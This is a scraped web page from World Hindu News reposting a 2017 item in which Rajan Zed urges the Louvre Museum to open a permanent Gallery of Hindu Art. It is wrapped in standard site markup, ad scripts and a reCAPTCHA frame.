						<li><a target="_blank" href="https://www.youtube.com/channel/UCysmE8IZ4pjp6w0OQiWGETQ"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/yt.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="//worldhindunews.com/feed/"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/rss.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
					</ul>
<form role="search" method="get" class="search-form form-inline pull-right hidden-xs" action="//worldhindunews.com/">
	<div class="form-group" len="121">
		<input type="search" class="search-field form-control" placeholder="Search …" value="" name="s" title="Search for:" len="0">
	</div>
	<input type="submit" class="search-submit btn btn-default" value="Search" len="0">
</form>
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="menu-secondary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="breaking_bar">
	<div class="container">
	   <div class="row">
	   <div class="col-md-12">
	        <div class="fn-break-inner">
	            <div class="col-md-2">
                <h2>BREAKING NEWS <i class="fa fa-flash"></i> </h2>
                </div>
                <div class="col-md-10">
                <marquee style='width:85%;'><a href="https://www.worldhindunews.com/essential-ration-supplies-donated-to-distressed-pak-hindu-migrant-family-in-jaipur/">Essential ration supplies donated to distressed Pak Hindu migrant family in Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jaipur-based-pak-hindu-migrant-family-in-deep-social-educational-economic-distress/">Jaipur Based Pak Hindu Migrant Family In Deep Social, Educational, Economic Distress</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/delegation-appeals-for-special-indian-visas-for-pakistani-hindu-brides-married-to-indian-citizens/">Delegation Appeals for Special Indian Visas for Pakistani Hindu Brides, married to Indian citizens</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-bordeaux-national-opera-of-france-to-discard-culturally-insensitive-opera-lakme/">Hindus urge Bordeaux National Opéra of France to discard culturally insensitive opera Lakmé</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/ganesh-festival-and-lokmanya-tilak-er-rajesh-pathak/">Ganesh-Festival and Lokmanya Tilak: Er.Rajesh Pathak</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/designated-hindu-prayer-room-sought-at-university-of-maryland/">Designated “Hindu Prayer Room” sought at University of Maryland</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/why-should-i-donate-to-the-organizations-like-ghhf/">Why should I Donate to the Organizations like GHHF?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindupact-ahad-demands-immediate-dismissal-of-peter-navarro-for-promoting-hindu-hate/">HinduPACT AHAD Demands Immediate Dismissal of Peter Navarro for Promoting Hindu Hate</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/how-do-we-stop-the-hindu-genocide-in-india/">How do we stop the Hindu Genocide in India?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-us-crematoriums-become-hindu-friendly/">Hindus urge US crematoriums become Hindu-friendly</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hahri-condemns-terrorist-attack-on-tourists-in-pahalgam-demands-global-action-against-state-sponsored-islamic-terrorism/">HAHRI Condemns Terrorist Attack on Tourists in Pahalgam, Demands Global Action Against State-Sponsored Islamic Terrorism</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/world-hindu-news-condemns-islamic-terrorist-attack-on-hindu-tourists-in-pahalgam/">World Hindu News Condemns Islamic Terrorist Attack on Hindu Tourists in Pahalgam</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/coalition-support-for-first-hindu-school-in-sydney/">Coalition support for First Hindu School in Sydney</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/knowing-the-contribution-of-janjati-community-to-the-cause-of-nations-freedom/">Knowing the contribution of Janjati community to the cause of nation’s freedom</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindu-mantras-to-start-the-day-of-four-south-carolina-city-town-councils/">Hindu mantras to start the day of four South Carolina city/town councils</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/international-womens-day-celebrated-as-shakti-day-in-houston-texas/">International Women’s Day Celebrated as Shakti Day in Houston, Texas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/candlelight-vigil-multi-faith-prayers-to-honor-those-who-died-homeless-in-washoe-county-in-2024/">Candlelight vigil & multi-faith prayers to honor those who died homeless in Washoe County in 2024</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/sambhaji/">Sambhaji</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/for-sardar-patel-the-nation-was-supreme/">For Sardar Patel  the nation was supreme</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jeopardizing-national-interest-for-the-sake-of-appeasement/">Jeopardizing national  interest for the sake of appeasement</a> &nbsp; | &nbsp  </marquee>               </div>
            </div>
        </div>
        </div>
    </div>
    </div>
	<div class="container">
		<div class="col-md-12">
					</div>
	</div>
	<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">
			
								
						
<article id="post-56844" class="post-56844 post type-post status-publish format-standard hentry category-hinduism category-latest-news category-latest-news-pro-hindu-org category-usa-canada category-world">
	<header class="entry-header">
		<h1 class="entry-title">World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art</h1>
<div class="mh-share-buttons mh-group">


<div class="col-sm-1 mh-facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art//&t=World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-facebook fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-twitter">
<a href="#" onclick="window.open('http://twitter.com/share?related=worldhindunews&via=worldhindunews&text=World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art&url=https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-twitter fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-whatsapp">
     
<!--<a href="https://wa.me/15551234567?text=I'm%20interested%20in%20your%20car%20for%20sale" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>-->

 


<a id="what_app_mobile" href="whatsapp://send?text=World#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art url=https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
<a id="what_app_deskop" href="https://web.whatsapp.com/send?text=World#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art url=https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" title="Share Via WhatsApp" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
        <!--whatsapp://send?text-->
     

</div>
<div class="col-sm-1 mh-mail">
<a href="mailto:?subject=World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art&amp;body=Check out this site https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/."><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-envelope fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-telegram">
   
        <script async src="https://telegram.org/js/telegram-widget.js?14" data-telegram-share-url="https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" data-comment="World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art" data-size="large" data-text="notext"></script>
   
</div>

<!--<div class="col-sm-3 mh-googleplus">-->
<!--<a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-google-plus fa-2x"></i></span></a>-->
<!--</div>-->
</div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" title="12:30 PM" rel="bookmark"><time class="entry-date published" datetime="2017-01-12T12:30:55+00:00">January 12, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.worldhindunews.com/author/reporter/" title="View all posts by WHN">WHN</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p><span style="color: #000000"><a href="https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg"><img fetchpriority="high" decoding="async" class="wp-image-35286 alignleft" src="https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg" alt="6165566-word-cloud-concept-illustration-of-hinduism-religion" width="290" height="238" srcset="https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg 1200w, https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion-300x246.jpg 300w, https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion-1024x839.jpg 1024w" sizes="(max-width: 290px) 100vw, 290px" /></a>Hindus are urging world&#8217;s-largest and top-ranking &#8220;Musée du Louvre&#8221; (Louvre Museum) of Paris, which owns Mona Lisa, to establish a permanent Gallery of Hindu Art.</span></p>
<p><span style="color: #000000">Hindu statesman Rajan Zed, in a statement in Nevada today, said that Louvre; which claimed itself &#8220;a universal museum&#8221;, a &#8220;Museum among museums&#8221; and &#8220;an institution from which people expect the very best&#8221;; should exhibit its universality by sharing the rich Hindu art heritage with the rest of the world.</span></p>
<p><span style="color: #000000">Moreover, as majority share of Louvre&#8217;s revenue came from state subsidies, it should be more inclusive by not ignoring the oldest and third largest religion of the world with about one billion adherents; Zed, who is President of Universal Society of Hinduism, indicated. Louvre is said to have about 380,000 objects, but a search on official Louvre website using &#8220;Hindu&#8221; and &#8220;Hinduism&#8221; keywords revealed no artifacts.</span></p>
<p><span style="color: #000000">Rajan Zed suggested Louvre President-Director Jean-Luc Martinez that if Louvre wanted to stay &#8220;world-class&#8221; and meet its claimed high cultural standards, it should seriously explore the idea of Gallery of Hindu Art. If Louvre needed any Hinduism help, he or other Hindu scholars would gladly assist, Zed added.</span></p>
<p><span style="color: #000000">Zed further said that Hinduism was very visible all over the world with active worship taking place at temples spread around the world and festivals being celebrated in various cities and towns regularly. Moreover, yoga, introduced and nourished by Hinduism; was practiced in yoga studios, educational institutions, workplaces, homes, etc., all over the world.</span></p>
<p><span style="color: #000000">Rajan Zed noted that art had a long and rich tradition in Hinduism and ancient Sanskrit literature talked about religious paintings of deities.</span></p>
<p><span style="color: #000000">Launched in 1793, Louvre&#8217;s collections-claimed to be &#8220;among the finest in the world&#8221;-also include renowned Winged Victory of Samothrace, The Seated Scribe and the Venus de Milo. It has gallery of Islamic art displaying some 3,000 objects. In 2015, it received about 8.6 million visitors.</span></p>
<p><span style="color: #000000"><strong><a style="color: #000000" href="http://www.broadwayworld.com/bwwart/article/Worlds-Top-Louvre-Museum-Urged-to-Launch-Gallery-of-Hindu-Art-20170109">Source: broadwayworld.com</a></strong></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.worldhindunews.com/category/hinduism/" rel="category tag">HINDUISM</a>, <a href="https://www.worldhindunews.com/category/latest-news/" rel="category tag">LATEST NEWS</a>, <a href="https://www.worldhindunews.com/category/latest-news-pro-hindu-org/" rel="category tag">LATEST NEWS - Highlights</a>, <a href="https://www.worldhindunews.com/category/usa-canada/" rel="category tag">USA &amp; CANADA</a>, <a href="https://www.worldhindunews.com/category/world/" rel="category tag">WORLD</a>. Bookmark the <a href="https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" title="Permalink to World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
							<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

			
		<div class="row">
			<div class="col-md-4">
				<div class="nav-previous"><a href="https://www.worldhindunews.com/hindus-welcome-arkansas-ozarka-college-offering-yoga-with-om-chanting/" rel="prev"><span class="meta-nav">&larr;</span> Hindus welcome Arkansas&#8217; Ozarka College offering yoga with Om &amp; chanting</a></div>			</div><!-- .col-md-4 -->
			<div class="col-md-4 col-nav-next">
				<div class="nav-next"><a href="https://www.worldhindunews.com/two-day-chintan-baithak-of-rss-starts-in-ajmer/" rel="next">Two-day Chintan Baithak of RSS starts in Ajmer <span class="meta-nav">&rarr;</span></a></div>			</div><!-- .col-md-4 -->
		</div><!-- .row -->

	
	</nav><!-- #nav-below -->
				
									
								
					</main><!-- #main -->
				</div><!-- #primary -->
			</div><!-- .col-md-8 -->
			
			<div class="col-md-3">
					<div id="home-sidebar" class="widget-area" role="complementary">
				<aside id="text-12" class="widget widget_text"><h4 class="widget-title">Donate</h4>			<div class="textwidget"><div class="donation clearfix">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/><br />
<input type="hidden" name="hosted_button_id" value="LEYSATRMF9RAY"/><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"/><br />
<img decoding="async" alt="" border="0" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" /><br />
</form>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Advertisement</h4>			<div class="textwidget"><div style="display: none;"><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></div>
<div style="display: none;"></div>
<p><a href="https://gov.shrikailasa.org/about/" target="_blank" rel="noopener"><img decoding="async" class="alignnone lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/545;width: 398px;" data-src="//www.worldhindunews.com/wp-content/uploads/2017/01/nityanand_tv_advt.png" alt="" width="150" height="545" src="[data-uri]" /></a></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center></center><center><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></center></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="advt">
<p><a href="https://www.usakumbhamela.net" target="_blank" rel="noopener"><img decoding="async" width="150" height="205" class="aligncenter size-full wp-image-50395 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2015/10/kumbh_mela_2016.jpg" alt="kumbh_mela_2016" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/205;" /></a></p>
<p><a title="Vishwa Hindu Parishad of America" href="https://www.vhp-america.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="169" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhpa1.png" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/169;" /></a></p>
<p><a title="Pakistan Hindu Sewa" href="https://www.phseva.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2017/01/pakistan_hindu_seva_advt.jpg" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /></a></p>
<p><a title="WHEF London 2015" href="https://www.wheforum.org/event/whef-london-2015/" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-45000 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/whef_london_15.jpg" alt="whef_london_15" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a href="https://globalhindunews.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-30264 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/global_hindu_news2.png" alt="global_hindu_news" src="[data-uri]" /></a></p>
<p><a href="https://pakhindurefugeerelief.wordpress.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="275" class="aligncenter size-full wp-image-30268 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/hindu_refugees.png" alt="hindu_refugees" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/275;" /></a></p>
<p><a href="https://www.gibv.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="94" class="aligncenter size-full wp-image-25698 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/gibv1.png" alt="gibv" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/94;" /></a></p>
<p><a href="https://www.globalhindufoundation.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="208" class="aligncenter size-full wp-image-25700 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/global_hindu1.png" alt="global_hindu" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/208;" /></a></p>
<p><a href="https://www.wheforum.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-25701 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_eco_forum1.png" alt="world_hindu_eco_forum" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a title="Ekal Vidyalaya" href="https://www.ekal.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="117" class="aligncenter size-full wp-image-25704 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/ekal1.jpg" alt="ekal" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/117;" /></a></p>
<p><a title="United Stated Hindu Alliance" href="https://ushaonline.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-18579 aligncenter lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/usha-150x150.png" alt="usha" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a></p>
<p><a href="https://vhp.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="112" class="aligncenter size-full wp-image-25706 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhp_org1.png" alt="vhp_org" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/112;" /></a></p>
<p><a href="https://hmsamerica.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="161" class="aligncenter size-full wp-image-25707 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmsa1.png" alt="hmsa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/161;" /></a></p>
<p><a href="https://myhmec.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="172" class="aligncenter size-full wp-image-25708 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmec1.png" alt="hmec" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/172;" /></a></p>
<p><a href="https://hinduhelpline.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="128" class="aligncenter size-full wp-image-25709 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hindu_helpline1.png" alt="hindu_helpline" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/128;" /></a></p>
<p><a href="https://www.worldhinducongress.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="127" class="aligncenter size-full wp-image-25710 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_congress1.png" alt="world_hindu_congress" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/127;" /></a></p>
</div>
</div>
		</aside>	</div><!-- #secondary -->			</div><!-- .col-md-4 -->
		</div><!-- .row -->
	</div><!-- .container -->

	</div><!-- #content -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-100948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100948"><a href="https://www.worldhindunews.com/terms-of-service/">TERMS OF SERVICE</a></li>
<li id="menu-item-100951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100951"><a href="https://www.worldhindunews.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-100950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100950"><a href="https://www.worldhindunews.com/contacts/">CONTACT US</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="outer-footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
												&copy; World Hindu News 2025						<span class="sep">&nbsp; | &nbsp;All rights reserved.</span>
						<div class="pull-right">
							<div class="sugam">A NEWS & Media Service Operated By Empower NEWS Media Enterprises
							<!--Maintain & Designed by VHS Inc. Delaware, USA -->
						</div>
					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- container -->
	</div>
</div>
</div>
</div><!-- #page -->



<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.js?ver=2.0.3" id="upbootwp-jQuery-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/bootstrap.min.js?ver=1.1" id="upbootwp-basefile-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
	<div class="btn-goto-top border-radius-2px" scroll-top style="bottom: 20px;">
        <span class="fa fa-chevron-circle-up"></span>
    </div>
	<script>
		jQuery('.btn-goto-top').fadeOut('slow');
		jQuery('.btn-goto-top').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop:0}, 'slow');     
		});
		jQuery(window).scroll(function() {
			if( jQuery( window ).height() < jQuery( window ).scrollTop()){
				jQuery('.btn-goto-top').fadeIn('slow');
			}else{
				jQuery('.btn-goto-top').fadeOut('slow');
			}   
		});
	</script>

    <!-- Menu Toggle Script -->
    <script>
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        jQuery("#wrapper").toggleClass("toggled");
    });
    </script>
  <script src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.lazyload.min.js"></script>
  <script type="text/javascript" charset="utf-8">
  jQuery(function() {
     jQuery("img.lazy").lazyload();
  });
  </script>	
<script type="text/javascript">
var infolinks_pid = 2618930;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>


</body>
</html>
<!-- 126 queries in 0.164 seconds. -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 22:01:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ACNLM5dDb8tmxHDxPVCfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764990634046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
